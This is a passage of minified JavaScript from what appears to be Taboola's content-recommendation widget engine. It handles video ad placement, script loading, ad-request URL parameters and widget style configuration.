t.L5.fetchTranslationLabel("userx",e)};e[3].innerText=r("popover.title.thankYou"),e[4].innerText=r("popover.content.approval"),e[7](n)}(e,o)}),i)}(n,r)}),r.questionnaireConfig.fadeDelayOnOptionChange)}(a,e,n)};var l=(0,Pe.U)("span",{content:r.label});o.appendChild(a),o.appendChild(l),i.appendChild(o)})),i}(e,n),i=e[4];i.innerText="",i.appendChild(r),e[7](n.questionnaireConfig.displayTimeout)}(r,i),(0,F.wu)(e)}(e,d,r,i)}),!0),s.addEventListener("click",(function(e){return function(e,t,n){var r=t[0],i=t[1];if(!e_(r))return(0,o.o7)("No recommendation to unexclude. Not sending exclude-undo event."),(0,F.wu)(e);n[9]=t,Mg(r);var a=e.target;Zg(r,!1),(0,Ke.dI)(i,"trc_user_excluded"),n[6](),(0,Ke.dI)(a,"trc_exclude_undo_btn_visible"),(0,F.wu)(e)}(e,d,r)}),!0)}(l,s,i,r)}),c)}}(e,Qg,Kg)}},e}();(0,Ee.v2)(new n_);var r_,i_,o_,a_,l_,s_,c_,u_=__webpack_require__(8329),d_=__webpack_require__(4579),p_=function(e){function t(t){return e.call(this,t,"videoEvalWidgetLoadUnitTime")||this}return(0,g.ZT)(t,e),t.prototype.getContainerSelector=function(){if(!(0,Ke.sb)(document,".".concat("trc_rbox_container")))return(0,o.yN)("Cannot find the base element container"),null;var e="v".concat(this._options.containerElement.id||(0,i.fV)()).concat(u_.qC),t=(0,Pe.U)("div",{attrList:[["id",e]]});return this.insertVideoContainer(t),"#".concat(e)},t.prototype.insertVideoContainer=function(e){"above"===this._options.videoConfig.position?this._options.containerElement.insertAdjacentElement("afterbegin",e):this._options.containerElement.insertAdjacentElement("beforeend",e)},t}(d_.i),f_=-1,m_=function(r){function a(e){var t=r.call(this,e,"videoEvalItemLoadUnitTime")||this;return t[r_]=f_,t[i_]=-1,t[o_]=!1,t[a_]=(0,x.F)(),t[l_]=(0,x.F)(),t[s_]=function(e){t.d5;var n=t.d4;if((null==e?void 0:e.isTakeoverWidget)&&e.isContainerRatioValidForTakeOver){t.m1(1),t.m2();var r=t.mi(),o=r.item;n=r.index;var a=getComputedStyle(o);t.mj(a),t.mg(a),t.da.style.zIndex="999"}((0,i.td)(t._options.videoConfig.allowExpandInViewport,!0)||!t.d2[n].wasVisible)&&t.me()},t[c_]=function(){t.da.style.position="absolute"},t.d1=t._options.entity,t.d2=t.d1.items,t.m1(),t.d3=[],t}return(0,g.ZT)(a,r),a.prototype.cleanUp=function(){this.d5=(0,x.F)(),this.d7=(0,x.F)(),this.da=(0,x.F)(),this.db=(0,x.F)(),r.prototype.cleanUp.call(this)},a.prototype[(r_="d4",i_="d6",o_="d9",a_="da",l_="db","m1")]=function(e){var t,n=this._options.videoConfig,r=null!==(t=null!=e?e:(0,Kn.BV)(n.slot))&&void 0!==t?t:f_;if(r===f_)return(0,o.yN)("video integration - unknown slot in video config"),void(this.d4=f_);if(n.allowExpandInViewport)this.d4=r-1;else{for(var i=this.d2,a=r-1;a<i.length;a++)if(!i[a].wasVisible)return void(this.d4=a);(0,o.yN)("video integration - unknown slot in video config"),this.d4=f_}},a.prototype.m2=function(){this.d5=this.d4===f_?void 0:this.d3[this.d4]},a.prototype.getContainerSelector=function(){this.d3=this.d2.map((function(e){var n;return null===(n=t.L5.getEntityCustomData(e))||void 0===n?void 0:n.element})),this.m2();var e=this.d5;if(!e)return(0,o.yN)("Couldn't append video to video container"),null;var n=e.parentElement;if(!n)return(0,o.yN)("Couldn't append video to video container"),null;var r="".concat(this._options.containerElement.id||(0,i.fV)()).concat(u_.qC);return this.da=(0,Pe.U)("figure",{attrList:[["id",r]]}),n.insertBefore(this.da,e),"#".concat(r)},a.prototype.loadUnit=function(){var t=this,n=this.d5;if(!n)return e.e.reject("no slot element found for video integration");if(this.m3(),this.d9&&!(this.db.length>0))return e.e.reject("Video unit should not be loaded");var i=getComputedStyle(n);return this.m7(i),r.prototype.loadUnit.call(this).then((function(){t.mc(i)}))},a.prototype.m3=function(){this.d7=this.m6(),this.d6=this.m5(),this.d8=this.mb(),this.d9=(0,i.td)(this._options.videoConfig.replaceWidgetItems,!1),this.db=this.m4()},a.prototype.m4=function(){for(var e=[],t=this.d3.length-1;t>=this.d4;t--){var n=this.d2[t].getItemData(),r=this.d3[t];if(n.isSyndicated&&!(0,F.Jg)(r)&&(e.push(r),e.length===this.d6))return e}return(0,o.yN)("video integration - didn't find enough sponsored items for integrated widget replacement"),e},a.prototype.m5=function(){var e=this.d7,t=(0,Kn.BV)(this._options.videoConfig.slotMaxSize||2);if(!e)return t;var n=(this.d4+1)%e.cells||e.cells,r=e.cells-n+1;return Math.min(r,t)},a.prototype.m6=function(){if(this._options.modeName){var e=(0,n.tt)(this._options.modeName,"responsive-rules");return(0,Fm.K9)(e)}},a.prototype.m7=function(e){var t=this.m8(e),n=l.mb.cmTag;if(n){n.set("isCustomEvents",!0),n.set("width",parseInt(t.width)),n.set("customization",this.m9(t)),n.set("isFitToSize",this.d8),n.set("openingEffect",this._options.videoConfig.expandEffect);var r=this._options.containerElement.getBoundingClientRect(),i=r.width/r.height;n.set("isContainerRatioNotValidForTakeOver",!(i<2.36&&i>1)),n.set("rboxContainerRatio",i)}},a.prototype.m8=function(e){var t=parseFloat(e.marginLeft),n=parseFloat(e.marginRight),r=parseFloat(e.width),i=this.d6,o=Math.ceil(r*i+(t+n)*(i-1));return{width:"".concat(o,"px"),height:e.height}},a.prototype.m9=function(e){var t={unitContainer:e};if(this.d8)return t;var n=this.ma(".".concat("thumbBlock_holder")),r=this.ma(".".concat("video-label-box"," .").concat("video-title")),i=this.ma(".".concat("video-label-box"," .").concat("branding"));return t.placeHolder=n,t.titleContainer={title:r,branding:i},t},a.prototype.ma=function(e){(0,_.LO)(this.d5);var t=(0,Ke.sb)(this.d5,e);return t?getComputedStyle(t):void 0},a.prototype.mb=function(){if(!(0,i.td)(this._options.videoConfig.disableFitToSizeForSingleColumn,!1))return!0;var e=this.d7;return!e||1!==e.cells},a.prototype.mc=function(e){this._unit.on("ready",this.md),this.mg(e)},a.prototype[(s_="md","me")]=function(){(0,Ke.gj)(this._options.containerElement,"iw_video_frame");var e=this._unit;this.d9&&((0,i.td)(this._options.videoConfig.expandEffect,!0)?e.on("renderAnimation:completed",this.mf):this.mf()),(0,y.hR)(e.play)&&e.play(this.da)},a.prototype[(c_="mf","mg")]=function(e){var t,n=this.d5;(0,_.LO)(n,"slotElement must have a value");var r=(0,Kn.tl)(e.marginLeft),i=this.mh(),o=null!==(t=(0,Kn.tl)(null==i?void 0:i.marginLeft))&&void 0!==t?t:0,a=n.offsetLeft-r-(o+r),l=this.da.style;l.position="absolute",l.float=e.float,l.top="".concat(n.offsetTop,"px"),l.left="".concat(a,"px"),l.width="auto",l.marginLeft=e.marginLeft,l.marginRight=e.marginRight,l.marginTop=e.marginTop,l.marginBottom=e.marginBottom,l.zIndex="90"},a.prototype.mh=function(){var e=(0,F.Gc)(this.da,".".concat("trc_rbox_outer"));if(e)return getComputedStyle(e)},a.prototype.mi=function(){var e=this.d3,t=e.map((function(e){return(0,Kn.BV)(getComputedStyle(e).height)})),n=Math.max.apply(Math,t),r=t.indexOf(n);return{item:e[r],index:r}},a.prototype.mj=function(e){var t=this.m8(e);t.height=this.mk(e);var n={width:(0,Kn.BV)(t.width),customization:this.m9(t)};l.mb.taboolaEvents.emit("widgetTakeoverSizeChange",n)},a.prototype.mk=function(e){var t=(0,Kn.tl)(e.marginTop),n=(0,Kn.tl)(e.marginBottom),r=(0,Kn.tl)(e.height),i=this.d7.rows;return Math.ceil(r*i+(t+n)*(i-1)).toString()},a}(d_.i),v_=function(e){function t(t){return e.call(this,t,"videoEvalSingleManagerLoadUnitTime")||this}return(0,g.ZT)(t,e),t.prototype.loadUnit=function(){var t=this;return e.prototype.loadUnit.call(this).then((function(){t.setUnitWithVideoConfig(),t.setUnitWithFeedData()}))},t.prototype.setUnitWithVideoConfig=function(){var e=this._options.videoConfig,t=this._unit,n=e.distanceRepeat||0,r=(0,i.td)(e.startFromSlider,!0),o=(0,i.td)(e.detachToSlider,!0),a=(0,i.td)(e.detachToSliderAnimation,!0),l=e.videoAbTest||null,s=e.startCard||null,c=e.maxVideoCards||null,u=e.permanentCard||null;t.set("distanceRepeat",n),t.set("detachToSlider.isStartFromSlider",r),t.set("detachToSlider.isDetachToSlider",o),t.set("detachToSlider.animation",a),t.set("abTest",l),s&&t.set("startCard",s),c&&t.set("maxVideoCards",c),u&&t.set("permanentCard",u)},t.prototype.setUnitWithFeedData=function(){var e=this._unit,t=this._options.entity,r=t.drp,i=r&&r.videoDisclosurePosition||t.vdp||(0,n.Cd)("video-disclosure-position"),o=t.udv;i&&e.set("components.adChoice.position",i),o&&o>=3&&(e.set("components.adChoice.title.style.color","#999999"),e.set("components.adChoice.title.logoStyle.display","none"))},t}(d_.i);var h_,b_,g_,__=function(){function e(e){var n=e.videoConfig,r=e.entity,i=e.placementName,a=e.modeName;this._videoConfig=n,this._placementName=i,this._entity=r,this._modeName=a;var s=t.L5.getEntityCustomData(r),c=null==s?void 0:s.element;if(!c)return this._containerElement=(0,x.F)(),void(0,o.H)("Couldn't find container element for video rendering - ".concat(r._ID));this._containerElement=c,a===u_.xM&&(this._invisibleContainer="#".concat(this._containerElement.id)),this.loadVideoData(),function(e,t,n){(0,yb.jo)(t)&&(function(e){(0,Ke.gj)(e,wb)}(e),function(e,t){_b=(0,ri.eb)(e,(function(n){n&&(function(e,t){var n,r;(0,Ke.dI)(e,wb),l.mb.TRC.dispatch("rBoxVisible",t),null!==(n=(r=l.mb.TRC).trcHipContainersShowing)&&void 0!==n||(r.trcHipContainersShowing={}),l.mb.TRC.trcHipContainersShowing[t]=!0}(e,t),_b())})).unsubscribe}(e,n))}(c,n,r._ID)}return e.prototype.cleanUp=function(){this._videoConfig=(0,x.F)(),this._containerElement=(0,x.F)(),this._entity=(0,x.F)(),this._videoUnit&&(this._videoUnit.cleanUp(),this._videoUnit=(0,x.F)())},e.prototype.loadVideoData=function(){var e=this._videoConfig.unitFetcherResponse;e&&(0,n.Mv)("use-unit-fetcher-response-instead-of-tb")?this.createUnit(e):this.requestVideoData()},e.prototype.requestVideoData=function(){var e=this,r=this._videoConfig.scriptUrlTemplate;if((0,y.r8)(r))(0,o.H)('video configuration is not valid - missing "scriptUrlTemplate"');else{var a=function(e,r){var o,a=t.L5.responseSummary,l=t.L5.config.runtime,s=t.L5.optionsSummary,c=null===(o=s.additionalData)||void 0===o?void 0:o.sdkd,u=t.L5.config.publisher;return(0,ue.me)(e.scriptUrlTemplate.replace(/([\w\d_-]+)=\{([\w_]+)}/g,(function(o,d,p){return"".concat(d,"=").concat(function(o,d){var p,f,m,v,h,b,g,_,y,w,x,C,E,k;switch(d){case"PUBLISHER_NAME":return u.publisherName;case"UNIT_TYPE":return encodeURIComponent(e.unitType);case"UNIT_LOCATION":return encodeURIComponent(e.unitLocation||"")||"";case"SOURCE_PAGE_TYPE":return(0,qn.r)(s.itemSourceType);case"PLACEMENT_NAME":return encodeURIComponent(e.placement||r);case"UNIFIED_PLACEMENT_NAME":return encodeURIComponent(e.unifiedPlacement||"");case"USER_ID":return a.userData.userId;case"REFERRER":return encodeURIComponent(l.referrerURL);case"PAGE_URL":return encodeURIComponent(l.pageUrl.href||"");case"CACHE_BUSTER":return(0,xr.Xn)().toString();case"PLATFORM":return e.platform||"";case"NORM_PLATFORM":return e.fullyNormalizedPlatform||"";case"COUNTRY":return e.country||"";case"TAG_ID":return e.tagId||"";case"VARIANT":return e.variant||"";case"INTEGRATION_VARIANT":return(E=t.L5.config.runtime.debugQueryParams["video-integration-variant"],k=(0,i.td)(E,!1),k||(0,n.Mv)("video-integration-variant")).toString()||"";case"SESSION_ID":return a.userData.sessionId||"";case"SOURCE_ITEM_ID":return"itemid"===o?t.L5.pageItemId||"":"sii"===o&&e.sii||"";case"VIEW_ID":return t.L5.viewId.toString()||"";case"GEO_LAT":return(null===(p=null==c?void 0:c.loc)||void 0===p?void 0:p.lat.toString())||"";case"GEO_ING":return(null===(f=null==c?void 0:c.loc)||void 0===f?void 0:f.lng.toString())||"";case"DEVICE_IFA":return s.deviceId||"";case"APP_ID":return(null==c?void 0:c.appid)||"";case"SESSION_DATA":return a.userData.sessionData||"";case"REQUEST_ID":return(null===(m=a.events)||void 0===m?void 0:m.requestId)||"";case"APP_NAME":return(null==c?void 0:c.app)||"";case"CONSENT_DAISY_BIT":return(null===(v=s.gdpr)||void 0===v?void 0:v.tcString)||(null===(h=s.gdpr)||void 0===h?void 0:h.consentDaisyBit)||"";case"GDPR_APPLIES":return(null===(b=function(e){var r;return(0,n.Cd)("video-gdpr-applies-use-requires-consent")?e:null===(r=t.L5.optionsSummary.gdpr)||void 0===r?void 0:r.gdprApplies}(e.gdprApplies))||void 0===b?void 0:b.toString())||"";case"OPEN_EXCHANGE_ENABLED":return(null===(g=e.oee)||void 0===g?void 0:g.toString())||"";case"EXTERNAL_VIEW_ID":return e.rid||"";case"SOURCE_ITEM_ID_INT":return e.sii||"";case"PUBLISHER_ID":return e.tpubid||"";case"SDK_NAME":return(null==c?void 0:c.sdkt)||"";case"SDK_VERSION":return(null==c?void 0:c.sdkv)||"";case"OS":return(null==c?void 0:c.os)||"";case"USER_ID_SOURCE":return e.uis||"";case"FAGG":return(null===(_=e.aggLevel)||void 0===_?void 0:_.toString())||"1";case"CCPA_DNS":return e.ccpaDns||"";case"CCPA_PRIVACY":return e.ccpaPrivacy||"";case"REGION":return e.region||"";case"HAS_GDPR_CONSENT":return e.hasGDPRConsent||"";case"TCF_VERSION":return(null===(y=e.tcfVersion||((null==(C=t.L5.optionsSummary.gdpr)?void 0:C.hasOwnProperty("tcString"))?2:(null==C?void 0:C.hasOwnProperty("consentDaisyBit"))?1:void 0))||void 0===y?void 0:y.toString())||"";case"CMP_STATUS":return(null===(x=null===(w=s.gdpr)||void 0===w?void 0:w.cmpStatus)||void 0===x?void 0:x.toString())||"";case"TABOOLA_NETWORK_ID":return e.tnetid||"";case"AB_TEST_PERCENT":return l.debugQueryParams.vidABTestPercent||"";case"AB_TEST_LAYER":return l.debugQueryParams.vidABTestLayer||"";case"GENIE_VIDEO_VARIANT":case"GENIE_VIDEO_50_VARIANT":return a.testAndExperiment.testVariantsMap[(0,md.m_)(fd.S.L50)]||"";case"GENIE_VIDEO_61_VARIANT":return a.testAndExperiment.testVariantsMap[(0,md.m_)(fd.S.L61)]||"";case"GENIE_VIDEO_62_VARIANT":return a.testAndExperiment.testVariantsMap[(0,md.m_)(fd.S.L62)]||""}return""}(d,p))})))}(this._videoConfig,this._placementName),l=(0,z.Xq)({measuredType:"videoAjax",measureLevel:"generalMeasure"});(0,Oe.bv)(a,{method:"GET"}).then((function(t){l(),e.createUnit(function(e){return e.slice(e.indexOf("(")+1,e.lastIndexOf(")"))}(t))})).catch((function(e){return(0,o.PN)("Error calling video script ".concat(a,": ").concat(JSON.stringify(e)))}))}},e.prototype.createUnit=function(e){var t=function(e){var t,n,r,i=(0,z.Xq)({measuredType:"videoAjaxParsing",measureLevel:"generalMeasure"});try{r=null===(n=null===(t=JSON.parse(e))||void 0===t?void 0:t.tags)||void 0===n?void 0:n[0]}catch(e){(0,o.H)("JSON.parse error while parsing video tag data ",e)}finally{i()}return r}(e);(0,y.r8)(t)||function(e){var t;switch(e.videoConfig.position){case"item":t=new m_(e);break;case"singleManager":t=new v_(e);break;case"above":case"below":t=new p_(e);break;default:t=new d_.i(e)}t.start()}({videoConfig:this._videoConfig,onlyVideoSelector:this._invisibleContainer,tagData:t,containerElement:this._containerElement,placementName:this._placementName,entity:this._entity,modeName:this._modeName})},e}(),y_={},w_=function(){function e(){}return e.prototype.getName=function(){return"video"},e.prototype.getSupportedFeatures=function(){return["video-tag","video-single-manager"]},e.prototype.unregistered=function(){},e.prototype.e6=function(e){(0,V.cv)("bot")||((h_=e.TABOOLA_STORE.access).onResponseSummaryUpdate(x_),h_.onReset(E_))},e.prototype.isMS3=function(){return!0},e}();function x_(){var e;e=(0,n.Cd)("block-video-prob"),!(0,y.r8)(e)&&Math.random()<e/100?(0,Ie.$q)("blockedVideo",1):(function(){if(C_("widget-render")){var e=h_.responseSummary.widgets;(0,at.mt)(e,(function(e,t){var n,r=t.vtag;if(r){var i=k_({videoConfig:r,entity:t,placementName:t.name,modeName:null===(n=t.mode)||void 0===n?void 0:n.modeName});i&&(y_[e]||(y_[e]=i))}}))}}(),function(){if(C_("feed-render")){var e=h_.responseSummary.feeds;(0,at.mt)(e,(function(e,t){var n=t.vsm;if(n){var r=k_({videoConfig:n,entity:t,placementName:t.fpl});r&&(y_[e]||(y_[e]=r))}}))}}(),function(){var e;if(C_("video-reel")){var t=h_.responseSummary.videoReel,n=null==t?void 0:t.placement,r=null==n?void 0:n.vtag;if(r){var i=k_({videoConfig:r,entity:n,placementName:n.uip,modeName:n.m});i&&(y_[e=n._ID]||(y_[e]=i))}}}())}function C_(e){var r=(0,n.JC)(e),i=t.L5.responseSummary.features[e];return r&&i}function E_(){(0,at.mt)(y_,(function(e,t){t.cleanUp()})),y_={}}function k_(e){var t,r=e.videoConfig;return function(e){if(!(0,n.Mv)("enable-filler-block"))return!1;var t=e.unitFetcherResponse;return!!t&&-1!==t.indexOf("fillerResponse=true")}(r)?(function(e){var t;return null===(t=e.advancedVideoConfiguration)||void 0===t?void 0:t.onPassback}(r)&&function(e){try{new Function("try { return ".concat(e,"; } catch (ex) {}"))()()}catch(e){(0,o.o7)("video loader - failed to run passback method")}}(null===(t=r.advancedVideoConfiguration)||void 0===t?void 0:t.onPassback),(0,o.o7)("video loader - not loading. Filler detected"),null):y_[e.entity._ID]?null:new __(e)}(0,Ee.v2)(new w_);var T_="videoreel_loader_script",L_=function(){function e(){}return e.prototype.getName=function(){return"videoReelMinutelyCrawler"},e.prototype.e6=function(){(0,n.Mv)("enable-videoreel",!1)&&(!(b_=(0,n.Mv)("vrl-qa-url",!1))||(0,Gn.EK)("vrl-qa",!0))&&(l.mb.TRC.videoReelContainer="taboola-video-reel",g_=b_?"//qa3-apv.snackly.co":"//apv-launcher.minute.ly",function(){var e;t.Un.appendPublisherConfig({global:(e={},e["prevent-avail-for-removed-widget"]=!0,e)})}(),(0,n.Mv)("vrl-delay-load",!1)?l.mb.TRC.delayedVrlLoader=R_:R_())},e.prototype.unregistered=function(){},e}();function R_(e){if(!document.getElementById(T_)){var t=e||(0,n.Cd)("videoreel-script-id");if(t){var r="".concat(g_,"/api/launcher/MIN-").concat(t,".js");(0,F._W)(r,{async:!0,id:T_}).catch((function(e){(0,o.o7)("Failed to inject vrl script:",e)}))}else(0,o.o7)("No vrl script id was provided")}}(0,Ee.v2)(new L_);var S_,I_=__webpack_require__(9053),D_=function(){function e(){this.cleanUp=function(){N_()}}return e.prototype.getName=function(){return"vignette-scanner"},e.prototype.unregistered=function(){this.cleanUp()},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){var e=(0,V.cv)("iframe");P_()&&!e?(t.L5.onReset(this.cleanUp),S_=window.setInterval(U_,1e3)):(0,ce.fS)(this.getName())},e}();(0,Ee.v2)(new D_);var O_,M_,A_,P_=function(){var e=!!(t.L5.config.runtime.debugQueryParams||{})["tbl-vignette"],r=(0,n.JC)("vignette-render");return e&&r},N_=function(){S_&&(clearInterval(S_),S_=(0,x.F)())},U_=function(e){var t=e||(0,Ke.f)(document,"body");t&&(0,Ke.Bt)(t.children).forEach((function(e){e&&((0,I_.Q)(e)?(e.style.border="5px double red",e.style.backgroundColor="#8080804a"):U_(e))}))},B_=function(){function e(){}return e.prototype.getName=function(){return"virtual-placements"},e.prototype.getSupportedFeatures=function(){return["virtual-placements"]},e.prototype.unregistered=function(){r.Y.off("ceTR",yv)},e.prototype.e6=function(){r.Y.on("ceTR",yv)},e.prototype.e10=function(e){yv(e)},e}();(0,Ee.v2)(new B_);var F_={},z_="widget-render",V_=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t[O_]=function(){t.createWidgets()},t[M_]=function(){t.createWidgets()},t[A_]=function(){(0,at.mt)(F_,(function(e,t){t.cleanUp()})),F_={}},t}return(0,g.ZT)(t,e),t.prototype.getName=function(){return z_},t.prototype.getSupportedFeatures=function(){return["widget-render"]},t.prototype.createWidgets=function(){var e=this,t=this.b.responseSummary;if(t.hasWidgets){var n=t.widgets,r=[];(0,at.mt)(n,(function(t,n){e.j(n,r)})),this.f(r),(0,at.mt)(n,(function(t,n){!1!==(0,e.e)("e16",{widget:n})&&(F_[t]||(F_[t]=new _a(n)))}))}},t.prototype.isMS3=function(){return!0},t}(po.s);O_="n",M_="h",A_="k",(0,Ee.v2)(new V_),(0,Ee.b0)(z_,V_)}(),__webpack_exports__=__webpack_require__.O(__webpack_exports__)})();window.__startEngine({"modes":{"thumbnails-dfp-header-300x250":{"pending-archive":true,"navigation-type":"none","thumbnail-height":"5","detail-order":"title","detail-order-syndicated":"title,branding","auto-size-rules":[{"minWc":120,"maxWc":349,"minWsRange":8,"maxWsRange":8,"n":1},{"minWc":350,"maxWc":499,"minWsRange":8,"maxWsRange":9,"n":2},{"minWc":500,"maxWc":749,"minWsRange":8,"maxWsRange":10,"n":3},{"minWc":750,"maxWc":999,"minWsRange":8,"maxWsRange":11,"n":4},{"minWc":1000,"maxWc":1249,"minWsRange":7,"maxWsRange":11,"n":5},{"minWc":1250,"maxWc":1499,"minWsRange":6,"maxWsRange":11,"n":6},{"minWc":1500,"maxWc":1749,"minWsRange":6,"maxWsRange":12,"n":7},{"minWc":1750,"maxWc":1920,"minWsRange":6,"maxWsRange":13,"n":8}],"rows":2,"widget-creator-layout":"autowidget-template-static","mode-is-responsive":true,"responsive-rules":[
  {
    "minWidth": 0,
    "margin": {
      "v": 2,
      "h": 2
    },
    "rows": 1,
    "cells": 1,
    "virtualThumbWidth": 2,
    "virtualThumbHeight": 0.86
  }
],"use-css-important":true,"disclosure-link-text-hybrid":"Sponsored","disclosure-position":"bottom","read-more-mode-devices":"smart_phone","__style__":{".video-description":"font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:19.0px;font-weight:normal;max-height:2.2em;*height:2.2em;color:black;text-decoration:none;",".videoCube .video-duration":"left:36px;display:none;",".videoCube":"width:auto;_width:auto;background-color:transparent;border-width:0px 0px 0px 0px;border-color:#E4E4E4;padding:0px 0px 0px 0px;height:auto;margin-left:0px;margin-top:0px;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-style:SOLID;",".video-label-box":"text-align:left;height:44px;margin:5px 0px 0px 0px;",".videoCube.syndicatedItem":"background-color:transparent;border-color:#E4E4E4;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;border-width:0px 0px 0px 0px;border-style:SOLID;",".videoCube.syndicatedItem .video-duration":"display:none;left:36px;",".syndicatedItem .video-title":"max-height:66.0px;*height:66.0px;color:#000000;font-family:Arial;font-size:16.0px;line-height:22.0px;font-weight:bold;text-decoration:none;padding:0;",".syndicatedItem .branding":"color:#999999;font-size:11.0px;font-weight:bold;text-decoration:none;font-family:Arial;background-image:null;text-align:left;line-height:22.0px;",".videoCube.syndicatedItem .thumbBlock .static-text":"text-align:left;background-color:black;display:none;color:white;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;",".video-label-box.trc-pre-label":"height:0px;",".syndicatedItem .video-label-box.trc-pre-label":"height:0px;",".branding":"color:#999999;font-size:11.0px;font-weight:bold;text-decoration:none;font-family:Arial;background-image:null;text-align:left;line-height:22.0px;",".syndicatedItem .video-label-box":"height:44px;margin:5px 0px 0px 0px;",".logoDiv a span":"font-size:11.0px;color:#000000;display:inline;font-weight:normal;",".videoCube:hover .video-label-box .video-description":"text-decoration:underline;",".videoCube .video-label-box .video-title":"margin:0 0 0 0;",".video-label-box .branding":"display:block;",".trc_header_left_column":"width:48%;_width:48%;display:inline-block;height:auto;",".trc_rbox_header .trc_header_ext":"position:relative;top:auto;right:auto;",".logoDiv a":"font-size:100%;",".videoCube a":"padding:0 0 0 0;",".trc_rbox_header .logoDiv":"line-height:normal;",".trc_rbox_header_span .trc_header_right_column":"height:auto;",".trc_header_right_part":"margin:0px 0 0 0;"}},"rbox-blended":{"header":"Videos","orientation":"vertical","thumbnail-width":"75","thumbnail-position":"start","attribution-text":"<span>by<span style=\"font-size:12px;\">Taboola</span></span>","syndicated-static-text":"Sponsored","disclosure-link-text-sponsored":"Sponsored Links","storyWidget-story-num-title-lines":3,"__style__":{".video-title":"font-family:Arial, Helvetica, sans-serif;font-size:14px;line-height:17.5px;font-weight:bold;max-height:2.58em;*height:2.58em;color:black;text-decoration:none;",".trc_rbox_div":"width:auto;_width:99%;height:410px;border-width:1px;padding:0;",".videoCube .video-label-box":"margin-left:81px;margin-right:0px;",".video-label,.sponsored,.sponsored-url":"font-family:Arial, Helvetica, sans-serif;",".trc_rbox_header":"font-family:Arial, Helvetica, sans-serif;font-size:16px;font-weight:bold;text-decoration:none;color:black;border-width:0;background:transparent;border-style:none none solid none;border-color:#D6D5D3;padding:0;","":"width:300px;_width:300px;border-width:0px;border-style:solid solid solid solid;border-color:#000000;padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;box-shadow:none;",".videoCube.horizontal":"border-style:none none none solid;",".videoCube.syndicatedItem.horizontal":"border-style:none none none solid;",".videoCube.syndicatedItem .video-label-box":"margin-left:0px;",".syndicatedItem .video-description":"max-height:2.2em;*height:2.2em;color:black;font-family:Arial, Helvetica, sans-serif;font-size:10px;font-weight:normal;line-height:11px;text-decoration:none;",".videoCube.syndicatedItem .thumbBlock .branding":"text-align:left;background-color:transparent;display:block;left:0px;color:black;font-size:10px;font-weight:normal;text-decoration:none;font-family:Arial, Helvetica, sans-serif;background-image:null;",".videoCube .video-label-box.trc-pre-label":"margin:0;"}},"__common__":{"syndicated-attribution-tooltip":"","recommendationReel-min-adx-side-cta-font-color":"#ffffff","expand-animation-duration":1000,"loading-animation-url":"hide","pager-style-active-image":"","recommendationReel-is-min-adx":false,"vignette-openButtonFontFamily":"","player-detail-order":"title,description","slider-scroll-ref-element":function () { return window; },"slider-close-btn-color":"#FFF","pco-replay-text":"Watch again","scrollable-carousel-mobile-viewport-items":1.2,"slider-slide-from":"bottom","shade-scroll":false,"pager-button-inactive-image":"","has-thumbs-image-lazy-load":false,"visibility-constraints":{},"scrollable-carousel-desktop-viewport-items":3.2,"responsive-rules":null,"format-description":'%s',"vignette-xButtonSize":"","format-x-days-ago":false,"gam-allow-trc-ads":false,"player-container-id":"trc_Embed_Container_Id","pco-cta-text":"Go to article","image-min-width":100,"organic-static-text-position":"bottom-left","before-detail-order":"","slider-close-btn-font-size":"30px","read-more-box-selector":"","widget-creator-layout":"autowidget-template","format-external-data":'%s',"recommendationReel-min-adx-line-color":"#2abfd5","pco-wait-preroll":false,"player-thumbnail-height":"200","emblem-position":"top-left","header-right":"No Header","gif-url-prefix":null,"slider-close-btn-size":"24px","ctaWidget":true,"vignette-xButtonBackgroundColor":"","recommendationReel-min-adx-side-cta-color":"#2abfd5","recommendationReel-interval":7,"vignette-openButtonText":"","recommendationReel-min-adx-side-cta-font-weight":"300","storyWidget-storyWidget-story-num-title-lines":3,"branding-separator":"|","format-duration":'%s',"after-visible":function(data) {},"vignette-closeButtonBackgroundColor":"","enable-prioritized-layout":false,"rtb-image-url-prefix":null,"header-icon":"NONE","image-dpr-factor":2,"vignette-closeButtonFontColor":"","item-renderer":function(box,data) { if (typeof window.trc_itemRenderer == 'function') window.trc_itemRenderer(document.createElement('div'),data, false);},"read-more-minimized-size":800,"use-browser-line-clamp":true,"slider":false,"item-data-filter":function(data) {},"vignette-openButtonBackgroundColor":"","recommendationReel-splash-screen":false,"vignette-backgroundOpacity":0.8,"auto-advance":"-1","recommendationReel-wait-for-video-demand":false,"image-min-dimension":100,"auto-scroll":"none","recommendationReel-num-title-lines":3,"recommendationReel-enable-index-numbers":false,"format-category":'%s',"auto-advance-animation":"down","format-syndicator":function(s){ return s; },"vignette-xButtonPosition":"","slider-transition-delay":200,"popup-custom-url":"","mode-start":function(data) {},"storyWidget":false,"recommendationReel-slider-below-only":false,"adchoice-position":"none","disclosure-link-text-sponsored":"Sponsored","mode-has-userx":true,"slider-background-color":"#666","image-size-round":20,"detail-order-ad":"title","recommendationReel-tvrl-discover-cta-text":"","style-template":"Light","thumbnail-width":"6","min-width-for-disclosure":225,"detail-order":"title,description","image-max-dimension":1500,"format-published-date":function(d){return this.dateFormatISO(d, false);},"mode-is-responsive":false,"expandable":false,"remove-url-playvideo-behavior":false,"expand-animation-max-height":1000,"responsive-extra-columns":1,"title":"Related Videos","published-date-position":"standalone","header-icon-url":"","thumbnail-position-ad":"inherit","format-title":'%s',"vignette-closeButtonFontSize":"","recommendationReel-tvrl-cta-font-weight":"600","recommendationReel-enable-cta-and-index-numbers":false,"widget-creator-revision":"-1","hide-attribution-when-no-place":false,"pager-type-style":"numbers","recommendationReel-tvrl-cta-background-color":"#ffffff","impl-class":"TRCRBox","vignette-closeButtonText":"","recommendationReel-tvrl-cta-font-size":"0.575em","has-expand-animation":false,"disclosure-link-text-organic":"","recommendationReel-slider-start-from-slider":false,"syndicated-attribution":"","image-lazy-load-space":200,"sponsored-location":"top","recommendationReel-min-adx-cta-text":"","organic-static-text":"MOST POPULAR","icons":false,"thumbnail-position":"top","format-views":function(n){ return 'Views: '+this.formatNumber(n, 